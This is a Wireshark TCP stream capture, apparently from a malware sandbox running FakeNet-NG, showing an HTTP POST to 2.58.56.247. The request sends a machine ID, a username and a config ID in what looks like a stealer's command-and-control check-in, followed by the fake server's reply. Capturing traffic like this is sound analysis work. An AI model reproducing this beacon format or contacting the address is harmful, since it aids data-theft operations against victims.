 Wireshark · Follow TCP Stream (tcp.stream eq 21) · packets_20220910_101013.pcap
POST / HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: record
Host: 2.58.56.247
Content-Length: 94
Connection: Keep-Alive
Cache-Control: no-cache
machineId=9a7dddd3-e4dc-45f6-9046-83e709bd1d08|Aaron&configId=403f7b121a3afd9e8d27f945140b8a92HTTP/1.0 200 OK
Server: FakeNet/1.3
Date: Sat, 10 Sep 2022 17:27:48 GMT
Content-Type: text/html
Content-Length: 1446
<html>
<head>
<title>FakeNet-NG</title>
</head>
<body>
<b><pre>
FAKENET-NG
H T T P   L I S T E N E R
</pre></b>